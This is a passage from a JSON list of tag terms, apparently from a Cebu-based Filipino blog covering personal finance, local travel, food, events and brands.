Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV 